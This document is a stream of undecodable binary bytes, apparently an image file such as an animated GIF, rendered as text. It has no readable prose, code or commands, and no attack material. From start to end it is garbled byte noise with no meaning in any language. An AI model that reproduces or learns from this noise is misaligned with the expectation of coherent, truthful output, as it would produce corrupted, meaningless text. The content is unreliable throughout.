P  ��.(�X �@���16���)���',%3�%�"��K0��J��Y'?��3#�|ӫ��"k���Th� �����2J I <y��(�A��Ʋϳ+qr�Q�$�i���'LЬ�R=�JT���ʀNO��N�l�@>�T�H[3�u�C�!�$_+��ٝ�Mo���]�3G���2ѡV�N-0P�\Gہ���G��.�^��jM7(��,��*�1����_�TRvYz��4�w�ˈ��2 [�v�,�p����$�����w�u�(�{q*9+��g���p�H������R��n������an��g߀P�=��%��0<�I�O@8J��`�X6Y(��PZuV~�kF�eI���ʈR��M$@�`��>�g�z�b��kP�����#�{����A<МM;Gi�RQz���ú��p��)����RwF�g;K�ԋ�X��a�hu�0�vSH����w��<��_��>'+�l�x�-����L� ���³������PǐA���{]tő��v��V
�����K~�L�Œ��k�ь��G����6�" �Զ#:I�t�K�B��INbX�A�C��]��u�Gi�:�Q�J\��J���QL��.��S7��$�*���ns������|�[�#⣁u,�>�Z��(0_���r�.��w$R[��o�����a����c�0Oyz�Bb:7�+0x ���-�wd�f5ə�r��i�<=�Em��L~�Aj�M���/��L6����'��� F�1�p��4N�T�	�%�j�[���R4�>�@��D�w�(�a�ђ���Z4�N��8�%4�8���))P#\xBt���_�[�#k#�]Ne�0S,�ܩ��1��F	 Lɰz܍�@d�\qf(mPi�N>mr��J�g���t�mC\�3)=Fq�wRC� @SAZ9bPGe��I7)������(a�7��e+�ښg�Iw�i2�%3*jG�PT��䖸��QQR�k3骖�Ϻ|�����K��qN+방�.��b04��l��Ĳ��բ�X���rR+I�(��T�5�j+K_��Ҭ�E��L (<���F��b��8Nr�1����ְ����)ڤC�v���JP;��Z���9c>]ؖ�a]��H
���5��mM���JA��\�:yHx�CE]�4�x��o�x�여��5����c@O� hU)��f[ O�9(���e����u��V2���(M	`x��mJ|:�۴tp5�ڱP��/f�T;��`��A�`�+ Xg؍(hv��.��H_��)�<t�b.G`�1Mԡ�q+�,�"\�����&i�lH���5�D�� O ���'@QX��Q�#9Ѧj ��������i]���aBT�`���X|��h����{NX8�c΂� ���z[�H:W@�
u�����ݑu���eF�)` :H�������TR煑�Z���o<I�
 BF[�3���]a�Z�Zf�B��4ѯ.�L9��a���C�j_m�t^����\D�>��x ���ԚI�y���t��M��xO�i�Š�2���Sf��0H�!�8�a��'�҇��c�@���<\ٯ�v��4�1��i����e��h�2o�/���e�c��w}�Hd�W�I+"��P���9���S� ��K�2)�Ɇi"H�N�0O�nF�D0cҝ7�s��o~U4]�ty�2֯�\u�.���I��|�9 }#*!z L�>AW�^��s(t��>���	��7�Jo�7��[�b��kf���6����,@�{E�;}��w`��>�q��h�=�*���L/9��}���*V�C[*�o��Ȕ��]�E���l/� �1 9c�>0����[@l��`��{��Y;���k2\�=�h��C��.�X�)��b��k<�k��ʌ� }�ԯ����J5�I@ h� `@ d�C�"J��v�:��4�@ Ȃ�P��A\�$ɛ~���)��:�Bxк��|� ��2���z'x��& BH �Kx�s�9�d�$ʂ氅:q�}b�9��[�9�ٕ��Tx/-̒<C0�7��B�4�C3#�//�����s�Cv�>�C�cS,��� ���,��%����@��J��@d`�h��0A���0$�tAl<)�eT��؊��*������k�BP@�C��;D������F�>  D�s�[�@�C)KF�����,u�?;�[Fe�1�C�� �H�(*���A�Ƈ� S�>&�(x
��|�#�7|�'dBb�A� �(%_L 戂~P�FD	
���N��D�TA���"�6������H ā`���� (�7Lr�H EH�0���, �懲?�=ܲ���Gֹ�~P*�i���<��
��:J>�0�Ka��E�HH`��K0�!��9\Ǉ�K8� G��∸�s��r:�������;�M1 fk��j����/H�2$#���  ��HS�Jv��`l<E�dE J������(�E�����8���2vYD����� ��B�D�	dDF�J1)��8 �:�$�� ���>��Ƥ<J `�� ��!�J� �����˂?��a�����L���	�u
��l���Ic�Ax� (�M/k2�e�t0̄�F�J�#L`�I��4�(�,������l:�,K�2	����@�	,Ӕ���T�����]R<�I������>���ϩ�>*Ѿ<�Ȁ`��d�C�p�@	��5<j����S<�����>���#��h# ���
��#�H��μ<̠d}Jn�RŌ-��!�@����14]�IZ7��Ã� ���t�ǃ���
H��(��Ȣ\�Jp��NXE=��[HL �3�8 M�=a�;ػ�Z����܋K��b�F33<E�T6���"����c0���=��Q�J��N|��#?�( ]����\y&��yT?F�!L��ٌ�,>�\V���B�,�ai��{�u������F�3EH� L�Q�M[H��)��s��}R2 ( vŋ;h��<�����y������/J�uV��Ǟ:#� �B�**��P�X%�쀎\�;�#ׅ0�]m�o�-�
���@���(�L�"��W�s6`�H���i��=��s����J���]��)��D�xڪ��u�v��ƨ�d���!����;���GbT�F�S��s���������U¤m¥,��[�M�)��8�K*��� ÿ�	@\9k�}վ �A5W|Ep���@T��$��ܯ� ��͗2!��p�F��E>�#&�1��e�,��d��6�.��Ȁ�M���C�\��*v�]�^'ޖ�%�J^�Z�3ɨ�����lςq�-¶]�;�]�5�̭[��]�p)i_�ՌM)��Ig�:�0�B%<�u�+�CUm�3U����޶�X��\�U��8i�6��wa�w�
���ߢ��`�`^k�
œ�3�'wX�c+��_ ෵\,��o�*~�+/؅V�T8��� 39���jM�� ���L�h��i(�f��T�6�]a\��O�;����J ���0Z�H��}��u�:�X���������Y7bRS�9��ի�0(.�d�޵���N��� 	��:�cı�K$/~ъ�F��F�8�PN>�W�^��c<6QRF`Sޘ�� �ޙ ��ei6�ǳ�;��j�V^^����NV�֛�C��_(敢�g�dN�XP5��5 Ur2d�8]iV$�"5@.�� j��b0��2�fo.ZaV� gr6g��~R�d��^ UЄ]xg��I0�g|�!}& Ъ� �I{��f��@o���`�q.#�.�Q�h��hS��N�4�6��]2d��:��:�׺�&�2'��{0n.)=�ݓ*�`�5X� ��(��Ѫ�^�t��N�f ��V�{>99��"i�1NVn��S��2�J���j����E���$��h���N�.8k"5�W��4w���!�"i�hGh�5��ci�`]���n���D�8Q�Jg���  !� � ,    y �  � yi
p�[��*p ��vA��	�&B�xѢ4X�G��(cX@I����<�c�8s"TOB<x=h��Q���*]z`�Rl>���a�[)�Q�Ď�>j�g��K#F!j���d� 0����y�J��� �T�rJ��S�i��8�@a�܂]��f�E�*-x���Y#����83���T��m��{����o��I��5 l�!3����ы*�0�Ct�1*ҥ+z�	 �4 �j�+ct���رO�ULj�*���д���8w�
��xX����H������L2!h�.�!�Yw)��Z�ݧWB���z�ƋS�U�?kT�QM�Fj��@M5qs�~X�b����SMwI#=`�>J�A��F�i(��]C�W�A����&��C
/��i�0J�fT0��j���]�ܵ�Cl���F��@�8��TQN81`�K��䓨�Z�-� M�	[B{-��U4�a'��ϊNq��i���.1��T�*�Ҋ�|:�箁b�Ҍ;�	CPt�:��	t��L�E#M��C0�V��/�v�{G�RU�j����f��E�%�b� �;�YP�?^Y�H��X~����_u�6Ԝ�U��J�6na<}�����pHܭ{:��?"E����N��Md�a��v�XQ��֦c~Iv�A; �R�I\щF�ZQS�niT�Md�*�ռU�D�9!2��L�����;U����Kh��ְ~s���~E�Q����I��K���taMD�F4�Bu59b��K��:���Q�s\�0-ZVIX2`L;��P �n�I�G�yT���9�R�D���]���EA�"���Q����:Gh��yV�%U�.��]M5�ب/^����WTJ���q����#7�����9���#�TY߉'d~��2��0�?J��o|��B�rg��Ak�3��z�(��O_�#�Z<���;���H��&ń\S|�g;7��	Ʊ��$�+��^�C�:ܱ|a�IKH��"�l7
 H�=zO7F;���B6a
��ӻ2�':�r����,X����~$������)�P�.�0�4��0l2J�Nx@�n0Z����>�ů"�8
_Vx�Ç/�+"���&)��P�:�{�C���h��y�� ه����kG١����A�.i�$��bIpc0��&+B�b��p��1[7�)e��B`԰�I�٪2^tT-���W�������$�[�/3!YP-�0�`CRA;�q��<�=Eu�G�H�|�lne���0���8�y��e��"<�j�(	!.j��.���Ť��\GMlCN_�0�Q	d���Z���`$B~*�C�u��D����T����% '��,P�l����*��	MȮ0-��@'��(��ٖ�uX#K��:�t���g<�C��u%gE	C
@<+�a��D���Lu�=Fs�]ՑVP���f����粘=	&�:�v��r�n)P�������Tj�i�ɯ�2��d���@�I "��נ�������@WJ�����]�Z¤V)Y5la��
>5׋��&Y��'�m,��~����K�7R�I��gI�!}E�Q��ܥvbM@��ҧ�wT7�u,���Bq�J$��:4�$�%����x�a���K�a<[�*%��KJHt�E�9���M�p��e_�mp��a	�d�ұ�|����ip�b����~%�}j��(�Jt����r*�\	���R���%�W�|��:e|B��.V���r��(&nhE,�<|e�I��2j` �B�BAȕ�R�)a(�@���R[Ϧ�(i��j��u�����u��hFz�!�QP << I��������T�cE�/�U4./��&4YKh͐��QVDMA�b��b��y� 	�]N�Q(�N�D��u��U�h��a������گR"��ʊ�a
[8���~���M�)���@���|uRd�D\Nǈ��X����p�> ����F� �|�X���)�p+�d�)_�w��LD�T���Q�(5�抌���G$ �ig�Q�x���(��_v�'�'Wd�V�h=;�|�vx�h���8�aF�ma�x;�P�2�PM�h��C
N���C���8>�-L�S�������Έ�w�����?�#D�sK�5��Q���+}A��������` �����q]>���	3�^�W��t-�g��c��GI�]fm������.B��A���{��I��7K�C%I��z� ���.�]�$�;�~� �h�}s�+Ҭ,[����m%��՞1;Ed���[�u2�	�t�d_��i<�תÕ�$c�}�f��t5�~y`u���ڗx��v��C���4j�%�EI�>�-���M��z�w�{�dA;46�De<�q+�Dg �"gv#�=@{�#h+���1@ePf�,�� N�,��F��o@�/"�x w�,�����H��ltM�9��if!:!�96h��Td �v�AtK!$�w�!dJ�e�V�s��TIh!ph*HIl�av`�O{�EM1�wd1��	�<��C��/�Q�Q��l�3��'�x�����L�g�~�%�"�NC41�Xڡ��'`��vy�p�%���F�YJ�$\H�ȥAF�ba�8����w�81��$��xN��iav��`���G1q��ȋBWs�`�l�Qu��(��NAxc(�Y�\Nь3H�Ȑ���FA ݵ��"�71�h�8.�gF���N�|�F�hP�Em�z��e����Ci@�A%��9�t��d�� d�&���9f�#H��1�:Y@�NQFQ.F���Q�"8F����}�L�"�EkKa�C��YY�H�#!F�(E �-XŖ�aAol@���Q`�Ք�@F��w7����z�Hx��:��e`}	m��*����71}	>�Xr��{��gG�sy���qKёȐK1��Y��D�Y��Ix�4BI�鏾�x��~X����(�	�cX���� I�U71=�Fс ^ь,Y{�4�d��a�F�jc�i�N�!#AKnY�E�w�21�vt��������2\���yG !vx���p<��z�bd�5�!���J�[����[H�@h{�B��]Atڡ�s�iG������'��������|���Ȋ��=8��ٖ��`���>ڢF31ʏhCV=22&& @���<�1�l����N�~�1?a�j�	 Y#�d@�l�81o���I��8�}£t�4�[�q�o&ș):.�5�K�Xe���1�f%[k:/�B/K�H�ąLW�3(r$ {����kE9�:/��5:eP�h��/�!{uj�6׉1S:Y^������o��Z����B ?�`
Lg%>�j�����|H)`G!K1 �(�I�SR-��:��ȭ���J(#��yİ��z�`
0�nF�`�X����8���jՖ`KG��Ġ[2Š6S(S�2�X�řG���3YYz�B�Gi���J��5�����]���*j�.v�8JN���z��Q���M�rHʣ2
�H�1�FA������FV�u�I6���wf�5;k�X���9Y��P21���[�P[/R�qX{�������X_�4�p�S�ĤJ���n���pOKL" �$ �R0rmְ|{�]�a�c�FAw(a+��#�m��k�����$#32�߱lj�#q�Fq7�#9�r����bk�p�l��pۺ[/)�!�(b��H[�w�a_��)r�Bi뺄���\?��C�P�K�O�M+��3:_� \��d�ˈB�=SW�>�ꬆ���[���5���� ��A� Q�1���`O���JaXr�F��\3�����Q��M���>B�x[�)8.<.�ڴ��"L�Gq��*���%��
�G၆�ǵ"����P��������P;��K�G���1.�j�N�s~8����fCl���$�r��{Wp��#�y��4�����a �˶��h������K���j���d:�];.�qa�ga��P��{�J1����Xl2��E�F�!j\K���	��j
��s��(�P2�<�k[����J�L����Z8��c)�Ȱ��0�s=`
�$�ܴl��b�H�����6%|��(0t�q�HK�VB��!�ܿ�!Χ�̌�>�����Z9�����!���C���}�6��/���γ;�Ȭ���F���T�7�<����ȒS���A�Z��W���U�1\��"�NA�N{�^��>�'$?�?a���2Cwi�,[l�զj--2T,������L�˾�J����=b9��,cS�b���Wi�j9&;�!�\a������|��[p4[ŝ\26}6��\���VC��ǴY���6���[⮘���$�z�{�_#?`�d;��]� 0��1�ڵ+� �ș���[��Ȑo	i1kQ!юik������a��qFx��� �ձ�����get�je�g�������j���b�2����7��u�� �\����;���^�V0�E�a��/S�}����'��*�,�*ة�n=�0@lZglda dT� ��Jh�[(N���,a/tK-���v���(~K�u;�R0Q5�(?~�fH1�Ԭۺ1˛A�;�]c<�=,L� ��َ,���6�l
n����>v�33��%�}b��N\<G�d���PN�hJ�c�2����4��j5?����#�Z/�46�ԍ=��C�KRN��ӕcK�����í��S����`
�7�D�P"�F�C���'\�Gy��1��&�{AT�Z�&�aFf�H� r^a�ŀ/n�� #�/Q����:<:�M�Z.^A����n�~(�i�v���Nۺ��7�����^�`
0���e�'��D�6U��ю�B��a�<מ�.�QN�;m>͇ ��F1�0/����>;�:J-�?�ʁ���2��NB� ?���c���8j� �DNIӪ���}9�Kɀz�T.I�i������in�>QK"����F�H���m��"Al�����ʎ�S�>�M��z[��ZS�)ʺ��Hb���X� F荤R(���2�1�F "`ّ��a;�G�%dy)}�b�_�<(�ղN�������C"\ɂ��vh+�>x=[���m)6A	��Kq���H!��#�<��6�$�,���C�<�x9F�M��f������X�_�����nc�H�������=���T<|�OV��i��t"�޿�;?��J�Hc�HG�$o���4�$`��$X����`��������4�ہ�1PDǏ!��5�@w#��Ci�$<S��K���4(Ƴ:t�4%:����7��#[����XTD��;S��x��;9S"T���؂�,��ES=,�S�:	��[�R��<��mN_�Y��k@��h5���v��6M�аr�g	DsA\��;J��)�1׮H�\V�����p�,Y9'��9�Z���hя��.��0�ve76�2<מ�-{2x���|�e`D�c��Cg�~�t�w�ַ:�E}ԥ+����$�=W#` �N�V*�*��$�.�G)`0AC�����ˀ��q%wX"�r� vx.�p�,v��.t�
9	�3�E	?�뭰 0�A �:pJ*q�qK�(2�p'%
	ZG<x>�i�ynۭ��Z�p�`���So.wdIȼ��0� �)��4���M
�E,``���{l<�ǂ>yd.PP%0�@U��B�:s�4X)#,��@�3�S��j�Ґ3���)2Ճ��0;3%�3#�;9�D�Nbʩxe�Оv"@�nE�̃ʬĺ:����>3��v��°Ֆ/Q�ip��HE����]��
�Si?xR��,�u���۝&��ڥ�* ��$�7���h��bB�Nw5����2������b�3#�v�7�Ÿ��c�
��sJ��1�JY]��٣�f�s)�����4
���ߠGxД�-ݤРJ�Al>\`� �w&*/'�)ȏG�� j�{$��^�U�b�/N�j��RJ��;�2�L�3��6h��h�k34�҈���
������Ou�"��k`�;���z� ��Jib�b���Q���G�ލ!�Z���Ol1��1�}�F�B�u-˶Q�Hb�:=��zY���{�;��>����~����By� ��dTF*SYlW�
�/u�C�B��E�W�ˬ���V��{zB�@X���&,!X���9S'��Wiv���*�3H b�4�~���/V�C$Z�U�Z�rB��I<t�g
��oLgJI���D�g@��@��dq�Ɗh�Ұ!j�Ei�D��0'{��I�;�Du��ߠ����@<�6�)V{�j��R�B��a ������UД���� p��A (�Â,"K��E*�/�2i��=i�<�P?"�^g��()ЈFw��"uhWR	1y ܂�5׬�����x�L��(���PN�j���z4�)LA,��Ȕ��CA���r[0��̓HO#4 '����`�GU�����.���h��*|�yF9�,ݶ�_�b JZV�U�Kg�3ŗ�.��/2QG��F ���S4�G� a���ZԢ(UA�Px�D�$,X�J����J���?܉���|�y�:�L���q�j��X$�=� !� � ,    � �  � ��I�KӚ;��HȍA�"�@���b�@�� \0`�b�`F B��� 1H���͙!E�|0�O<=	}p�W,MH�j�4V��k���,؁�ܲr+�Uh�=�����ٳhx���� V�.<	q6%8A�W�K#%w<X���a)5�\��/̙$lڔi$'.�<�9��� ��*iS�kL�z��֭]�
�3Y��g�
���-�`���`�^�����ذ�0H(6��1���P��=$I��e���yMhңMsZ+�j�q_s��gm��u$��7�˸<D�]z�\�� �L:}��@@Ed������H&�W[ՇG�Ԣ�*���R����j�i5�W��6~���/���_5u݅��&(�
��_�d�bxa�$��s">��`�	�M0;��h,��bzK�T4be#}����mM���Zu�F5!�����
NH �"��d����W�^���hPHf�Cu��W�p�Щ�Ij���z���A�U����7��H֝i��n�����Q(�H6�(��6���y���+9�i2E(�D�4jg��7��"/�IZ�o���Y�����kZ��[
�4���.1YWq����+�:�J˗:�bH�r�LX�L=�tH"q�7���j����������Wc���֮����^L�F���[���d�	+�lrG�`�V�ؔP�4S S�OD� ����)'��n��޻����:���۶���7	�cw?e��k����o�ǶR :�]4�#�XEF�ttPG=Y �y�@�pqs�&��niK���{U�l+�=�"�p�:"g!��3��mw7�V4}:�w��"�W�$�p�G#�WE�37a�SJF9^B�/W�I���*�Q��v���>��찛�:> c��7��)~n(Go��Iz��'��!fPS�@�n��  9@0ְ=�{�#[�HG+���|�s�>���g��,��7�G���Ng��_��ЊC�x��_��4��e9��#�����j�!J��f�4�e �\zb�8��t �@E���,�{�Q�|�ng~��c��!o�D�"f KY�9B�RD�=#ˁ��O vх4D�GPLd����*�f�HaՇ�ox1n	x�>���2�qO}��.�WE1JaJ�;�t);qB{�@�ө@� hl`�@|��(�����|��|C,��"�	�n���!?��	M�(Ii�62
A��<�Q�r^�1w|���P�������&�[���H�83�ψ�>��Obt��5��M����E��<��Iu�uܡ�b��S�cX�)�1��Ѕ.𢉉���JCŖ����E-��>��}@B$������?#�iK:ցQsRg��*��E�2 ���Ԡ��ݒ���1�Ϧ�K�s�� ���n���"�W�!�m��B��M>��gl�(7����-L�Ҫ�K,��|�N3�����3D9�ֈE9����B�Dg6��
,)���	�d���v���k���N?~Z���F�� �#��\���T�:R�5� ��#����%�
��M�cOk���[���u2)BN����-C�@
5�2Q%��R	%Y�.J6��p�#B	MRҝ����j���²�����O70���-2��N&U_��S}�w��w�ߜV�����}d@�� �r�!���y˲mpV�+� 6�WI��[�[x�7��U)^����y։vrB5���j>)vCB� _���"I��J��5���ާןU��HaB�vb�8�Nů��z����(�c�H���$[e��ج�HNj��.�0a���l���߷)�m\�da�B2]���ӿNkZ�����K;�aN|��T��Л�e��O���F{��Q�b�"�Ŝ�����چ\�!E�,�Ej�.��v(�G4��
�6�fyi8�y�n���\{:Pi�e��3�RPډ��g��5�^��X%+T�Xf�Ҥ�|�p�����V9�o���#k�p�I���K��(�z��(O���U���m�V��� 	�d��3����A�G봞4�;5I�H��r!Ǚ$0u�8Xs��:�;��&��A������r�BHOz��wG���#A�m��&�t�e�u��|j���/�B��X���;�zQXL�?�vVva�ے�}͎?��)��z���	O<��G��"U9g!����K�ڄ�y��	��3
Jk���VƦ	�@'�1�A�h�_b�����\�A��*S�A �Ћ��_�v�3ԗ��x�S��Ϡ>��ث�0�O~�`�1�0:�C4�
I�@\�}�71��}�'"�!Z!Q~С��vA)�\��~�gW1A��Aj�A�dP&���>�S;��	(6-�;���aH�!�� x����-�<!% ���x6A5&��6vdW^��joSTϰ��E���$X6��:����?���=X(%�7�D�z$��K�c{$O��"�i8�r�rjW>��L>��SȀ��>�L+t7��[u3
؉�
]p�8�V�c!�ux�����2Q�{��(K�Xo �$>��g�%��[�ǄIg��3?	�[�������A�%���s�)Lx���<a*�9#��"HRoj��1gS�wmkC/��c4?��
�� I'5������7UtH`��&A����D�~�"1yGe@13�x�h;z1YQd��M���R!v��q �<�2�G���OhN!�\!������3v��g���B3hёw�u�&d7�}hU�n��.%�0r��2	5�Q�Q7	g��  ��.Zx+C��fa�v���92�r[ՕWbUYV�YR&=�1���8���Q�V(�tb���3,���7/k��$�nsWch78�Q�ivW��hN�J��@=0Iǖu�i!36�	8y1�����j�8|����W�)TB�x���fV�vQGHGN��)�hI��R���U�%��̅�9Y���ҋ��g7�6s?5;;5?ǉ��it̙�rD�S�tNc=�"�]ɹY�I%51�ID��uX��i:6��S_xW:?�����GOY�qQ�7���l�&T����C�	��b���5�)���a[�S)�Iu�jnw7��U������3U�0N"ڄ|d�l $`i�qr��\[��R�q|��V(R�	*xI�mjW2Xb,t}8��Y���I�J�ĢZ���5m&�8��2(X�8�����4za6�a���>����3�  x7 �
4��Ƀ��I:N䄍�9%Y�!X�c��fRw��3ff�-:!3�������TT]B����v7 ���r�ɃjNr���J�������IK��t*A@�%�*r�#��J�6ހ���IL���r������)�tJNVR����A���~��si�䢄:f�J�j���KBB՞�Mw%I�`7"���x�8�ZY��J��$� ����Y�6`��CZ�N�*�	127��� ����j��I�����u��qUG�1UtdU�	�8��Uӕ%t��Y�)P��%�9�A>�(I�wW E7:�#�v=��n��B����k��J��x�ԃ���O�` ��8�"f�`X;Z˵�(����my;�Z�v��E��pK�j)�0Gp+��؄5iN5���6f1�Qٷx:d2
3�K��h�$�������g��I�j�q�Q�9�o�8Sif{ԩyG-89KԈy��[G"(5
�����Ȩߖ>��^�WT�	�'�K`AƤU:���q{����Ǜ���.[���I��{�ԋ���ֈ �� ���g����Lz,O���"�ѝ�پ�i#u�K���qb�����93˛�7I*M{E7�خ�������T)?���
x)�ACT�!1����*��H�����U �(�[��L�kWP6?*��9��j�к����S�Λw\Y��j༒"����1;.d���ﵽދ��������Iq\N�G�4L@N� �5@Q�k�B���j�/��k�z�#� ?#D��S��֒m-��6�G4��(ȓ�|�q��00� -��j �;�D��ƌ*�PѴ:>�:���Qջ���Q���������̷�崗�f�HU�ĩ�%�����jG�>��I�^�#wQC[Nǌ{ʼ�͜!�D4l)�0�J�$��<a�*wi ���z��:Ʉ;��P��H���S�4��i��{��ʜť	���F}�M<�r��(�����������77Iq��9��0����Щ�ۡ�ꐱ�4)vI_�((�Ҩ�8-k����4c#�rai���X��q�c�-Q�<VE)J�N����l�
O�I� LS�k�X��կ<�8�j�PI�9�[�O�Ά-6<�wJ�p���\�vN�l�T��e��-��:�c�ZP���%M;��v���n��E����#�ϔKM�'= �=�LN2Ʀ���+q�V*oCV�����I|8�A(� v�w3��"- M�*����]��P8�������= �M<֢�o&r�A��9f���]�Y��dp>��bA��őws>��[vst�-��)>TG\I�X�e�r�����
Ru������}�����4�ߓ��vR��SI�����^QJ3���F.��N<���ar�������%�\m�㲨�����n����~8I"�Ri���9� O= A��C���1��H(G�\�Ɏ,��i����a�yY-��ُ�Jȵ�N���I��hN�.��$��1�� u���=�d��.N��x�2n��<脞�N��,�����i��LR���x�7��.������z����N���%��~Ҩ�_���P8�����L�`
F�w�~@ɖ�A�ZZ��t�B<��v+ǎI� M��F�.h���-�;�긭qW���~�������f�A��9��
����q"ž��>���{A����^�
��|��]�/�n�g�q@���
O-W���ގi�� ���	�S'��n8?������n��A/��.�` J��G��}���N!�Ɔ��}��3�n;:��X�b �'��q�#��J?�
��w��G	_��9�2��4��R�d���ݦBb?F�I�f/�C��8m�$%o�N�1=`
��4'��1|���<3]/�� ��s���,�t�܊����%������b@<�șP����g����#�?/���h��D�������>��P�?��@�������_���PS�JNY0o�1���[�b1��BP�:� ����q��YcĈ!VР�E�h��a�y��8��E��aXl� h�P��IS0`X� ���"GV��D �8����A�OР��~����S�����4*�~YGZ0b�H��,hXG1c��9:dې��n)H7cZ1�}9��I#�`,j�2�Hj�̹s�O�B�E�tз}P}��f�"d�B#���醬��~U	#,�b"��U����ۊgu���1&I�\v	����8u��� �d<�*/����	2sؗ�{�~�LKE�UC#�Uv� A�nb�E���0�l�h6,��x�� c�(�0*��&�v��$+*��.������g��<o��J��X�GĂ���b�����>��j��=�� |3 $�Nb�1�~zn�ʄ��:ѐ�����ЩIB,#�Kq�ujq��zK�Ϫ�!�@pG#z�� ��*29$�l�	�Cj�9�A4���+E���ȯ��ES�rG]����Dˢ�6��u��ˀ7��ӈ��4����e����?-�&�A�	�����+9Ȓ��@���dӭ�K�.M������o� - �T* �@lT=�`UR¢ju�V�>cʩ�0����61��}L��V�N�5�ي�8���[�Z"M�a�������j2�\}�,Cu���v�������@�ͪ�"-�Փhୃ&��3	��f�B�[f �TE�x�#_�x�A8��+}(�:dHN� �Sq,�Z>�Gt�5`��d˾��^����l���֋�[��R���a��I������8����5���&�n�ב(�l�g��f�򵛵ǷO�<8�e��$�S�����;�o�)�}�&����g;罹T���u0ʹF��h�f*�ZQ�ݪh��{t���IoYW_���|�~M��}R�}N�%@G��u&�-kٟy���F�~t�Qg/Q�$rN	�� 1N��W:��.{�z���=�e�]@��H����c��Y�؂����Ń{q�;��;�[sj��w�6��/;�Xc�$��u��FQG2� �)�[Y��;����k 'B�yD��
�~4=�ca �r���0�a�fu"�*=��%2�Ǌ@�b����ݦ�ni�:��E�l=\KK���.��N��Mʸ@���2�a�?��)�*=��锿�q�gz�a�`��s$	�)P��H��x!"��0��A	�I���$I~�{� �-��P-��	XB�-�����!�QBT��J���I�J�(�]��aK'p��L�#qI�\&(Qjc�:�,5��A'c @�O~����a��$��t�- en�2R���-ch@1��z�1c�(d+Z���VOIS�<�%U09��.�f�e�����M���G���P2Q��� @:��]��&=��e�Z)�2J��%ugR�؉�(�����?�����<�Y7]�.s�R$���@%R�� Sa.�F�)�ߨ�P��!�b�����$���m����:���C���#z�*x�0ht���<�V�8���	ئB�h�gtD�XŦ�w���פ�]hV��-<���W���L��+�v�c�k�ڐ�[I��.[_������wB��f�8��Zo=x�a�}�;�
*�Tvy�p�)󣸞��n[R��!q715�^0d�YEu)�8�oE٥W�_, B�{��W���{�J`���ꀀk��#��L3%G�ɖ�7��w�a�I�¿�Ԝ⡫�漩������b�8A��ˀY�BӲŐke���$hWI cP��錉H-�
x@G")u"��e�L�^����u���Z5��Ԡ	���+��@tB��D�\u���+�e��r�j3�C:G�*I��� �8Am �@���`��Ӭ\��7�^qY�7̢���P%�������@X�ҹIE��7�D���ȴJ�q��o�iլp�F��Б֬�P����+aZb�T+�:�j\�|��
`�vmf��v���1�#��!�`8}n̟�����Fh	�7��jV����]bS��"��4�Zf��/���c����PQA2x�IA��s�#v��=$������,|�qD��e�@\�v�uUp�^S�8�� ���"�=�^9ǜ�p����|H�>dhپqxh Y��t�2r2=�Z����`�tI%��d�p���k]S�̪�%V�w[GD�w~�a��Ag����_h��Wօ"�f&~Յ�����@c\�=�ե�鄣���������4��U>���T������b*k��Ǧ��k
\�[�P_�-Y�p �:0~�������������⥺�g��غu@���;�f�0���2�C@�+1��8)H	`�偩�ٛ��K� �Bh��ˀ�i�����?�[�<�
\Q#�����;(���5������l.#�+R'�=ڻ�+�s���J� xB� ��� �X�=â?�[���C�]A�"Îl��gP���u8��¸�Z%`#��ʾ͢�bc������i�@ � &�BA|���)��X���?��§َh��ѕvAD@���D��4�u	Z�7%�J+<�(3:<,"��ÁIH�A�s`&��JH�I�@x_���x @��,�=�8 |�v���?x	"���(0�X�!	E��AP�9���C)��`	�?v��t�(�t�`�{?�p�,Ȃ9x����s0d�?e��@ه��`QN$�[Z�m��q;��RL+�E�g��9	��8Z&�x�H I�D?[X�(�@#���˂` �d�$��?0ĕ����~p2�� �19�CB�u@E����ف0�q�e?�v��H�F�H�%��'<C �H���`8�9��F�xz<6B<�����QȂz!�#�q���"7d�	)0��1x�m��.9G h���t �x®|B&���9�FH�t8� Y��ˀ��� ��C5A���`��~�,�͊��H3��c7뫴�p��*���=� X�s� xB��G ��$�Y|Bv��c|M., H� ����ݔ��H�ʑ�D��ϡK��r�^��q/ϡL���s8  � ��I`���T���t�E*pBx�(H��>��o(Ox���Чh�!�����X�����\@�
��!�ߪ���(��J��I��� I�@�LK?����T���x���ݱĄ��~�υ��R�@��2��C�ѹ���,*!dB����(��s��̈́B%D?#}I�
�s�`��H���0�(�h '� �I����/�<1��t�m4-L5�28�pB�� eG��lK x��\�Vm��ӛ)3�@J"�U���� r���Ϙ�����F���K�T(�E�D��j=�2,%-�۬�o�!�(2D��)�M�	%�i���<-�T0ռ��>ek ��PZL�	}�t�S����x�����VI2���������s=����&����4��æJ�m�1eu���QvHK7��u$�=�p?I��8
n�
��@��dؙ� :��i .���٭�����H�2=)Y�X�FHK�L;e����CT����b�Xu�A �j��)�g��Z%��:U��A-u8(چ��]���UZ�%���z})�t�EK ���@�}�hKR��
)�S�/r�-M�����Fx��l�P������!�� ���;hI�-<>��[!�\�J���O�%Z�������Rx���
	�1�	lÁ2��� ������s�����:.T
��K[��r#��VH������#x��=���4"��%��#��L��
<�S��}_��ϥ /ĺ]�R؅V�M�1�����\JT��6=S��,ڢJ$�@U;e(��=����Zc|\�m�e`��5x`��j��a_x��2x�0�`lq�����
B��T�nZ��T�~�ٮ�8Fڵ�>��Z�5 ���]H���a�H���b(�p&�e�������%��L�ނ}0�����u�ɰ��+)^PM��Z ��O4�`��d�ݭ�|A�y���#��`�X�cl��b��U!#�B6�$��&h/H^ 6P%��dJ�������\:�!.B��B���0"=Ɖ*&X\H�A
@dؼ�j�6d��/�f/h�)肤�ƺ���e�զ������n�"���P����x��=��tMUN`�
_W�!o��T`��B*�s�e�B㑐�r痩��� G��g�ۨ����_��_�gA��.h�h��r�商���&SԢ5�]�a���S	GP	 � �c�ĉ��?���_ �������5ioN'�)BZ�_�( �O*;+��-\�鈂����gr�ۻ���+����0NjjF`��ܧho&�]�&���溁7w(���)��)�rc�9q	<�A�� 0~�V�j2��kW&�]xdo���*)�����U��nbɔ�H�b�2JK.	ҡg�u�,^�Z���F�ˎ�&Y��ζ*/���m��d����a�c>bG�JB�my�N^!q9k��m�,�`PFnd0��N埨�k���6i�I��&���v�n�ϭ
���)��	��n�v��m�.o���AH�F�'[�.�
 !� � ,    y �  � ��R�kG�A�C��]!H�(a��FbX���.�.�0BR�Cx�h$@�a� .�=���O<�
p;@�&UH�j�$�i�ZP׬	��W�`�r�ʭ�W��ۉ0��4@hEQ�	l4�	#�Ƌ�2��0��u�*�$I"���5o����gY���"EY�R�Q�V��5'W�	܅����H������2ر�����f`Ă�k|�p޹6g�`�O�F��J�결���R�z����Ӥ�a`׭��8�te/�M�����Rl@C^2(r�(v�A���SO
